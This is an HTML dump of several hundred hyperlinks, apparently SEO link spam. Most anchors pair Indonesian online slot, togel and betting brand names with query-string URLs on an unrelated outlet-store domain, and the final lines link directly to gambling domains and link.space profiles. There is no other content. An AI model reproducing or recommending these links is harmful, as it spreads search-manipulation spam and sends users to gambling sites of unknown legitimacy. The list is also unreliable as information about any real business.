<a href="https://moncleroutletstores.com/?seoidd=nagapoker888">nagapoker888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bima777">bima777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hulk88">hulk88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gacorbos4d">Gacorbos4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal99">Kapal99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=teh138">teh138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kelapa388">kelapa388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaislot">Sungaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketuatogel">ketuatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIABOLA88">ASIABOLA88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gilaqq">gilaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terbang123">terbang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire168">empire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro169">bro169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik77">trik77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bonus666">bonus666</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan78">lautan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot138">kudaslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rantai4d">rantai4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jadi78">jadi78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=preman777">preman777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mbah138">Mbah138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak77">Perak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=leoslot">leoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasi4d">Aplikasi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayamslot">ayamslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=era388">era388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nemo99">Nemo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUKI168">YUKI168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=CASINOTOTO">CASINOTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gajah178">Gajah178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indo69">indo69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo138">hugo138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang77">tambang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot168">kudaslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri303">mandiri303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dunia888">Dunia888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop777">warkop777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rantai123">Rantai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dotatoto">dotatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=buku365">buku365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bns123">bns123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tanya303">tanya303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oreobet">oreobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login303">login303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet">sultanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarana138">sarana138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempat303">tempat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewaqq">apidewaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tores69">tores69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantarajitu">Nusantarajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laku777">Laku777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba68">laba68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mafia88">mafia88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Viral69">Viral69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak338">puncak338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi69">flexi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koinslot">koinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo4D">ayo4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tajirtoto">tajirtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahanslot">bahanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Unsur4d">Unsur4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanwin4D">cuanwin4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sip77">sip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jokerbet69">jokerbet69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coloktogel">coloktogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas365">kompas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu123">kayu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gudang77">Gudang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan338">japan338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=babe78">babe78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jawaslot">Jawaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocabet">cocabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fire168">fire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betwin69">betwin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=latar168">latar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman123">Batman123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang338">terang338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bundabet">bundabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=eratogel">eratogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya169">maya169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dapurtoto4d">Dapurtoto4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbc188">Sbc188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=meja168">meja168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaisartoto88">kaisartoto88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kota777">Kota777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang78">gerbang78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak388">botak388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Suara138">Suara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=spacebet">spacebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yoktoto">yoktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalur78">jalur78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=biduan88">biduan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliet78">juliet78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laris303">laris303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qqmegatogel">qqmegatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Datuk99">Datuk99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledek123">gledek123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Server168">Server168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dutaslot188">dutaslot188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pantauslot168">pantauslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zen365">zen365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratu777">ratu777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconwinbet">iconwinbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vistaslot">vistaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jangkar168">Jangkar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madura365">madura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cicak4d">Cicak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=visitorbet4d">visitorbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hermes78">hermes78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean777">asean777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Akun138">Akun138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madu78">madu78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledekslot">gledekslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hokybet">Hokybet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sobetqq">sobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trisula123">trisula123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang4d">tambang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sorong138">sorong138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro99">bro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop168">warkop168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mustika138">Mustika138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado123">manado123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padislot">padislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kambingbet">kambingbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=harapan78">harapan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconqq">iconqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=xin388">xin388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Casino88">Casino88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras138">beras138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hero168">hero168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rumahslot">Rumahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas303">kompas303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laguna4d">Laguna4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duta88">duta88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cantik188">Cantik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio69">malio69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganas365">ganas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jam99">jam99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dolan77">Dolan77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba77">laba77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanbet">cuanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neobet138">neobet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajazeus69">rajazeus69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sawi188">sawi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=timur168">timur168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tepat188">tepat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asus188">asus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aromaslot">aromaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kupukupu4d">Kupukupu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot78">holyslot78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=foya99">foya99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota77">dota77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=joker178">joker178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabola77">dewabola77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan99">medan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lembaga123">lembaga123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=doyan123">doyan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Harimau777">Harimau777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tukul4d">Tukul4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=giga777">giga777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katanaslot">Katanaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara69">Nusantara69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada55">prada55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barbar303">barbar303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wild303">Wild303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bantam777">Bantam777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bingo169">bingo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyarbet">gebyarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara138">batara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalan88">jalan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kontes777">kontes777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire4d">empire4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lancar55">lancar55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugihslot">sugihslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gb188">gb188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unsur338">unsur338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anggurtogel">anggurtogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ios138">ios138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo168">ayo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=papua138">papua138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=saranabet">saranabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=niagatogel">niagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Anubis4d">Anubis4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wingsqq">wingsqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Magnum303">Magnum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sambo77">Sambo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotbom108">slotbom108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukubet">bukubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bethebet">Bethebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jutawantogel">jutawantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wigo777">wigo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ramai169">ramai169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unik303">unik303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara99">menara99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir169">pir169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpuslot">garpuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang169">dalang169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratuwin">ratuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sadewa338">sadewa338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sedayuslot">Sedayuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIATOGEL888">ASIATOGEL888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo168">Indo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira188">wira188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin188">poin188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=daun338">daun338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara888">Nusantara888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bonus77">Bonus77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pompa168">pompa168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=casawin">casawin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Eyangjitu">Eyangjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman69">Hanoman69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri777">bri777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosabet">sentosabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Paus138">Paus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kertas78">kertas78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ternak777">Ternak777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaring168">jaring168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyartogel">gebyartogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=receh388">receh388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpu338">garpu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Fionaqq">Fionaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukit168">bukit168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cacaslot">cacaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinar365">sinar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbangslot">gerbangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davo303">davo303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunabet">lunabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=modus88">modus88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amanah888">Amanah888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang4d">kembang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wis388">wis388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paditogel">paditogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=edan169">edan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavipslot">Rajavipslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bara777">Bara777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senopati168">senopati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dangdut188">dangdut188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan99">juragan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan303">medan303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat303">ketupat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaya88">kaya88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=birubet">birubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cemetogel">cemetogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka303">poka303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=level388">level388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rasatogel">rasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kasjp">kasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mayor77">Mayor77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bunga365">bunga365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wibu4d">wibu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutuslot">kutuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Goal88">Goal88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak4d">Perak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pecah88">pecah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio88">malio88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas169">batas169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Genitslot">Genitslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi77">melodi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kastiltogel">kastiltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet123">sultanbet123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPI123">YUPI123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo123">ayo123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wahana168">wahana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panca78">panca78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koi168">koi168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo365">hugo365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=angkasa169">angkasa169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=delta338">delta338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oasis777">oasis777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=marvel303">marvel303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak78">tembak78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Levis138">Levis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mamitoto">mamitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak365">puncak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo4d">Indo4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=subur188">subur188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajawdjitu">rajawdjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado138">manado138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang55">pejuang55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerutu88">cerutu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYTOTO">KOBOYTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotpahlawan">slotpahlawan</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Soda777">Soda777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davobet">davobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taro99">taro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gocap365">gocap365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerita777">Cerita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri388">bri388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalung4d">Kalung4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=LUXURY188">LUXURY188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nanas178">Nanas178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samurai123">Samurai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=net78">net78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colektoto">colektoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=turboqq">turboqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=besar78">besar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beton169">beton169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kijang388">kijang388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso69">kso69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro388">bro388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restuwin">restuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang69">gerbang69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=shiba69">shiba69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALABET88">PIALABET88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet77">homebet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Murah123">Murah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketua99">ketua99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganasjp">ganasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aruna138">aruna138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vegas69">vegas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya138">maya138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakek4d">kakek4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno168">uno168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laskar77">laskar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli88">Juli88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=NEKO88">NEKO88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara169">batara169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=alexis138">alexis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=topi77">topi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rog138">rog138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego123">lego123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=satelit777">satelit777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=arena168">arena168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar123">avatar123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Newzone58">Newzone58</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno99">uno99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sule69">sule69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tawa88">Tawa88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar365">gitar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajujp">lajujp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahalslot">mahalslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gamatoto">Gamatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ten4d">ten4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang303">dalang303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakap78">kakap78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rindu138">Rindu138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=perang6d">perang6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=layarbet">layarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagabet777">nagabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rubahslot">Rubahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat188">ketupat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak99">lapak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajawin4d">Rajawin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Luxury123">Luxury123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravotogel">bravotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung123">Tarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aurampo">aurampo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Zona178">Zona178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=titan123">titan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koinslot138">Koinslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wingtoto">Wingtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka69">poka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka123">poka123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bighoki88">bighoki88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merdeka69">Merdeka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perangslot">Perangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik338">baik338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ovo388">ovo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang77">pejuang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira68">wira68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=promo188">promo188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jenius188">jenius188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=surga303">surga303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ubertogel">ubertogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar78">mawar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejuta69">sejuta69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fix303">fix303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALA777">PIALA777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=auto77">auto77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sate88">sate88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak123">cak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota99">dota99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura168">sakura168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roketslot">Roketslot</a><br />
<a href="https://situs-pwktoto.com/">pwktoto</a><br />
<a href="https://anysample.com/">nagatoto</a><br />
<a href="https://thaika.com/">boom138</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://lamnganmobile.com/">triad4d</a><br />
<a href="https://triadmacau.pics/">triadmacau</a><br />
<a href="https://flippaclone.net/">pwktoto</a><br />
<a href="https://revethemes.com/">pwktoto</a><br />
<a href="https://talkwithyourbaby.org">boom138</a><br />
<a href="https://triadjitu-02.com">triadjitu</a><br />
<a href="https://link.space/@Vinaslot/">vinaslot</a><br />
<a href="https://link.space/@triadtotogroup">triadtotogroup</a><br />
<a href="https://link.space/@Nagatoto88/">nagatoto88</a><br />
<a href="https://link.space/@garwa4d/">garwa4d</a><br />
